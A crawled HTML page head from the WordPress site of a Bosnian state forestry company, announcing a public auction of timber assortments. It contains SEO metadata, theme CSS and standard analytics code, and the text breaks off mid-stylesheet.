

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/
body_size: 70235
content:
<!DOCTYPE html>
<html lang="bs-BA">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JAVNI POZIV ZA PRODAJU DRVNIH SORTIMENATA LICITACIJOM/JAVNIM NADMETANJEM - ŠPD Unsko-sanske šume d.o.o.</title>
	<link rel="canonical" href="https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JAVNI POZIV ZA PRODAJU DRVNIH SORTIMENATA LICITACIJOM/JAVNIM NADMETANJEM - ŠPD Unsko-sanske šume d.o.o." />
	<meta property="og:description" content="Na osnovu &#269;lana 8., 9., 10. i 11. Procedure o privremenom oduzimanje (zapljeni), lagerovanju i licitaciji zapljenjenih drvnih sortimenata i ostalih nedrvnih &scaron;umskih proizvoda &Scaron;PD &bdquo;UNSKO-SANSKE &Scaron;UME&ldquo; d.o.o. Bosanska Krupa 2021. godine, Cjenovnika za prodaju" />
	<meta property="og:url" content="https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/" />
	<meta property="og:site_name" content="ŠPD Unsko-sanske šume d.o.o." />
	<meta property="article:published_time" content="2022-08-21T22:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-06T10:09:18+00:00" />
	<meta name="author" content="rimA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="rimA" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/","url":"https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/","name":"JAVNI POZIV ZA PRODAJU DRVNIH SORTIMENATA LICITACIJOM/JAVNIM NADMETANJEM - ŠPD Unsko-sanske šume d.o.o.","isPartOf":{"@id":"https://ussume.ba/#website"},"datePublished":"2022-08-21T22:00:00+00:00","dateModified":"2024-03-06T10:09:18+00:00","author":{"@id":"https://ussume.ba/#/schema/person/7b6c7c88d6d17e13e1505cadaffe752a"},"breadcrumb":{"@id":"https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/"]}]},{"@type":"BreadcrumbList","@id":"https://ussume.ba/javni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ussume.ba/"},{"@type":"ListItem","position":2,"name":"JAVNI POZIV ZA PRODAJU DRVNIH SORTIMENATA LICITACIJOM/JAVNIM NADMETANJEM"}]},{"@type":"WebSite","@id":"https://ussume.ba/#website","url":"https://ussume.ba/","name":"ŠPD Unsko-sanske šume d.o.o.","description":"Bosanska Krupa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ussume.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://ussume.ba/#/schema/person/7b6c7c88d6d17e13e1505cadaffe752a","name":"rimA","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://ussume.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5f8aeb0be51dd7e282c9986a340ee3c115ec2928840c0fe03520e8d56f5a634b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5f8aeb0be51dd7e282c9986a340ee3c115ec2928840c0fe03520e8d56f5a634b?s=96&d=mm&r=g","caption":"rimA"},"sameAs":["http://ussume.ba/dev"],"url":"https://ussume.ba/author/rima/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="ŠPD Unsko-sanske šume d.o.o. &raquo; novosti" href="https://ussume.ba/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ussume.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fussume.ba%2Fjavni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ussume.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fussume.ba%2Fjavni-poziv-za-prodaju-drvnih-sortimenata-licitacijom-javnim-nadmetanjem-899%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ussume.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ussume.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ussume.ba/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='woodson-style-css' href='https://ussume.ba/wp-content/themes/woodson/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woodson-local-business-addons-css' href='https://ussume.ba/wp-content/themes/woodson/styles/local-business-addons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ussume.ba/wp-content/themes/woodson/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woodson-mobile-css' href='https://ussume.ba/wp-content/themes/woodson/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-document-library-frontend-css' href='https://ussume.ba/wp-content/plugins/filebird-document-library/blocks/dist/index.css?ver=6.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ussume.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBarlow%20Condensed:700&#038;display=swap&#038;ver=1710418865" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBarlow%20Condensed:700&#038;display=swap&#038;ver=1710418865" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CBarlow%20Condensed:700&#038;display=swap&#038;ver=1710418865" /></noscript><script type="text/javascript" src="https://ussume.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ussume.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MBND5BH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ussume.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MBND5BH");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ussume.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ussume.ba/wp-json/wp/v2/posts/11369" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ussume.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ussume.ba/?p=11369' />
<meta name="generator" content="Redux 4.5.9" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
.page-id-17649 .entry-title,
.page-id-17649 h1.entry-title {
  display: none !important;
}

.page-id-17649 .site-content,
.page-id-17649 .content-area,
.page-id-17649 .entry-content {
  padding-top: 20px !important;
  margin-top: 0 !important;
}

.page-id-17649 .container,
.page-id-17649 .wrap {
  padding-top: 20px !important;
}
/* Smanji top razmak iznad Elementor sadržaja */
.page-id-17649 .elementor-location-single,
.page-id-17649 .elementor,
.page-id-17649 .elementor-section-wrap,
.page-id-17649 .elementor-top-section:first-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

/* Smanji razmak glavnog wrappera stranice */
.page-id-17649 #content,
.page-id-17649 .site-content,
.page-id-17649 .content,
.page-id-17649 .main,
.page-id-17649 .page,
.page-id-17649 .page-content {
  padding-top: 20px !important;
  margin-top: 0 !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.internal-download-btn {
  display: inline-block;
  padding: 12px 18px;
  margin: 8px 0;
  background-color: #1f3d2b;
  color: #ffffff !important;
  text-decoration: none;
  border-radius: 4px;
  font-weight: 600;
}
.internal-download-btn:hover {
  background-color: #163021;
}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#header .show-menu, #main-nav>li.special>a, .nav .special a i {
    color: #fff!important;
}


#home-vijesti .tmnf_mag_grid{
	display: flex;
	gap: 20px;
}

#home-vijesti .tmnf_mag_grid .tmnf_column_3{
	width:100%;
	flex: 1;
	
}

@media only screen and (max-width: 600px) {
	#home-vijesti .tmnf_mag_grid{
		flex-direction: column;
	}
	
}

@media screen and (max-width: 505px) {
	#titles {
		max-width: 100%;
		max-height: 50px;
	}
	#header img.this-is-logo {
		max-height: 50px;
	}
}

/*Footer*/
#footer .container {
    display:flex;
}

#footer .foocol {
	display:flex;
	flex:1;
	
}
#footer .sidebar_item:first-of-type {
	margin-right:40px;
}

#footer .sidebar_item {
    margin-top: 80px;
}

#footer .foocol.last {
	display:flex;
	justify-content: flex-end;
}


/*Footer mobile*/
@media screen and (max-width: 600px){
	#footer .container {
		flex-direction: column;
    	align-items: center;
	}
	.show-menu
}






.fbdl-layout-control-limit {
	display:none;

}

.hero-logo > div{
    height: 700px;
    width: 700px;
    background-size: contain;
    --e-transform-rotateZ: -40deg!important;
	 
}


.show-menu, #main-nav>li.special>a {
  background-color: transparent;
    border: 1px solid #b2c9ad;
    border-radius: 500px;
    display: none;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 50px;
 
}



@media screen and (max-width: 1024px){
	.show-menu, #main-nav>li.special>a{
		display: flex;
		align-items: center;
		justify-content: center;
		position: absolute;
		top: 25px;
	}
	
	
}

@media screen and (max-width: 468px){
	.show-menu i{
		margin:0;
	}
	
}

/** Left menu */

.menu li.current-menu-item>a {
    color: unset!important;
}
.menu li.current-menu-item>a{
    background-color: unset!important;  
	font-weight: 700;
    color: #00a680 !important;
}

.main_breadcrumbs {
    text-transform: uppercase;
    display: none;
}

.author {
    display: none;
}
.will_stick.scrollDown #titles {
    margin-top: 10px;
    margin-bottom: 10px;
}
.will_stick.scrollDown #titles img {
    max-height: 55px;
}
.entry {
	max-width: 100%!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button,textarea,select{font-family:Jost;font-weight:400;font-style:normal;color:#474747;font-size:19px;}.wrapper_inn,.postbar,.item_small.has-post-thumbnail .item_inn,.blogger>.item .item_inn{background-color:#fcfcfc;}.ghost,.sidebar_item,textarea,input,.tmnf_posttag a,.item_big:before,#menu-widget-menu{background-color:#ffffff;}a{color:#122a1c;}a:hover{color:#3b5b4c;}a:active{color:#00a680;}.entry p a,.entry ol a,.entry ul a,.elementor-text-editor a{color:#00a680;}.entry p a,.entry ol a,.entry ul a{border-color:#00a680;}.entry p a:hover,.entry ol li>a:hover,.entry ul li>a:hover,.elementor-text-editor a:hover{background-color:#3b5b4c;}.p-border,.tmnf_border,.sidebar_item,.sidebar_item  h5,.sidebar_item li,.sidebar_item ul.menu li,.block_title:after,.meta,.tagcloud a,.page-numbers,input,textarea,select,.page-link span,.post-pagination>p a,.entry .tmnf_posttag a,li.comment,.project_post .tmnf_excerpt{border-color:#efefef;}#sidebar{color:#080f33;}.widgetable a{color:#122a1c;}.widgetable a:hover{color:#3b5b4c;}.content_inn .mc4wp-form,.tmnf_special_bg,.headad{background-color:#0e1e17;}.content_inn .mc4wp-form,.tmnf_special_bg,.tmnf_special_bg a,.tmnf_special_bg p{color:#ffffff;}#header,.will_stick.scrollDown{background-color:#3b5b4c;}#header h1 a,#header ul.social-menu li a{color:#ffffff;}.header_row{border-color:#efefef;}.nav>li>a,.top_nav .searchform input.s{font-family:Jost;font-weight:600;font-style:normal;color:#ffffff;font-size:14px;}.nav>li.current-menu-item>a,.nav>li>a:hover{color:#dbdbdb;}.nav a i,.menu-item-has-children>a:after{color:#ffffff;}.tmnf-button .tmnf-button-inner-left::before{background-color:#ffffff;}.tmnf-button .tmnf-button-inner-left::after{border-color:#ffffff;}.nav li ul{background-color:#3b5b4c;}.nav>li>ul:after{border-bottom-color:#3b5b4c;}.nav ul li>a{font-family:Jost;font-weight:500;font-style:normal;color:#d3e2d9;font-size:13px;}.nav li ul li>a:hover{color:#72c63d;}.show-menu,#main-nav>li.special>a{background-color:#b2c9ad;}#header .show-menu,#main-nav>li.special>a,.nav .special a i{color:#3b5b4c;}[class*="hero-cover"]  .will_stick.scrollDown,.page-header-image,.main_slider_wrap,[class*="hero-cover"] #header,.imgwrap,.owl-item,.tmnf_respo_magic #navigation{background-color:#083326;}.page-header-image p,.page-header-image h1.entry-title,.page-header-image .meta a,[class*="hero-cover"]  #header .nav > li:not(.special) > a,[class*="hero-cover"]  #header #titles a,[class*="hero-cover"]  #header .head_extend a,[class*="hero-cover"]  #header .social-menu a,.has-post-thumbnail:hover .titles_over a,.has-post-thumbnail:hover .titles_over p,.tmnf_carousel a,.page-header-image .main_breadcrumbs,.page-header-image .main_breadcrumbs a,.tmnf_respo_magic #navigation a{color:#ffffff;}#titles{width:230px;}#titles,.header_fix{margin-top:10px;margin-bottom:10px;}#main-nav,#add-nav,#header ul.social-menu{margin-top:15px;margin-bottom:15px;}.footer_above img{width:120px;}.footer_above img{margin-top:0px;margin-bottom:0px;}#footer,#footer .searchform input.s{background-color:#122a1c;}.footer_above,.footer_below,.footer_icons ul.social-menu li a{background-color:#173524;}#footer,#footer p,#footer h2,#footer h3,#footer h4,#footer h5,#footer .meta,#footer .searchform input.s,#footer cite{color:#7caa9c;}#footer a,#footer .meta a,#footer ul.social-menu a span,.bottom-menu li a{color:#00a680;}#footer a:hover{color:#b8f9c4;}#footer,#footer h5.widget,#footer .sidebar_item li,.footer_icons ul.social-menu li a,#footer .tagcloud a,#footer .tp_recent_tweets ul li,#footer .p-border,#footer .tmnf_border,#footer .searchform input.s,#footer input,.footer-icons ul.social-menu a,.footer_text{border-color:#214229;}#header h1{font-family:Jost;font-weight:600;font-style:normal;color:#373737;font-size:21px;}h1.tmnf_title_large,h2.tmnf_title_large,.tmnf_titles_are_large .tmnf_title,h2 .maintitle,.eleslideinside h1,.eleslideinside h2{font-family:"Barlow 